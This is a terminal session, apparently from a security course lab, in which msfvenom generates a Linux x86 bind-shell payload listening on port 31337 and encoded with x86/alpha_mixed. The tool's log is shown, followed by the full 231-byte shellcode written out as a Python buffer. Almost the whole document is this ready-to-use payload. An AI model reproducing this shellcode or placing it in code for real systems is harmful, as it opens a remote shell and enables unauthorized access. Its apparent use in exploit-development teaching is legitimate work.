 cnit_50sam2@deb-ed2:~/ED203$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e x86/alpha
_mixed -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 231 (iteration=0)
x86/alpha_mixed chosen with final size 231
Payload size: 231 bytes
Final size of python file: 1114 bytes
buf =  ""
buf += "\x89\xe5\xd9\xc0\xd9\x75\xf4\x59\x49\x49\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += "\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += "\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += "\x50\x38\x41\x42\x75\x4a\x49\x44\x71\x59\x4b\x39\x67"
buf += "\x68\x63\x36\x33\x50\x43\x66\x33\x71\x7a\x45\x52\x4b"
buf += "\x39\x38\x61\x38\x30\x45\x36\x4a\x6d\x4b\x30\x43\x6b"
buf += "\x51\x4e\x50\x52\x42\x48\x77\x72\x55\x50\x42\x5a\x70"
buf += "\x69\x52\x4a\x36\x70\x66\x31\x30\x50\x6d\x59\x69\x71"
buf += "\x71\x7a\x70\x66\x63\x68\x38\x4d\x4f\x70\x6b\x39\x33"
buf += "\x71\x43\x34\x38\x33\x34\x44\x6c\x70\x61\x76\x48\x4d"
buf += "\x6d\x50\x52\x63\x68\x30\x43\x56\x58\x4d\x6f\x70\x4c"
buf += "\x53\x36\x39\x30\x6a\x75\x6f\x56\x38\x4a\x6d\x6d\x50"
buf += "\x63\x79\x54\x39\x69\x68\x45\x38\x66\x4f\x54\x6f\x43"
buf += "\x43\x35\x38\x61\x78\x66\x4f\x33\x52\x32\x49\x72\x4e"
buf += "\x4b\x39\x69\x73\x50\x50\x62\x73\x4b\x39\x38\x61\x6e"
buf += "\x50\x44\x4b\x78\x4d\x6d\x50\x45\x61\x4b\x6b\x63\x5a"
buf += "\x53\x31\x53\x68\x6a\x6d\x4b\x30\x41\x41"
cnit_50sam2@deb-ed2:~/ED203$